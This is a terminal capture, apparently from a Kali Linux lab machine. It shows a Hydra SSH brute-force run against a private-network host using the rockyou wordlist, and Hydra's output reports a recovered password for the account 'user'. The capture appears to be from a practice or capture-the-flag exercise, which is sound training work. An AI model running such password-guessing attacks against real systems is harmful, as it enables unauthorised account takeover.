 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# hydra -l user -P /usr/share/wordlists/rockyou.txt 192.168.66.131 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-22 21:18:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
 per task
[DATA] attacking ssh://192.168.66.131:22/
[STATUS] 266.00 tries/min, 266 tries in 00:01h, 14344139 to do in 898:46h, 10 active
[22][ssh] host: 192.168.66.131   login: user   password: letmein
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-22 21:20:04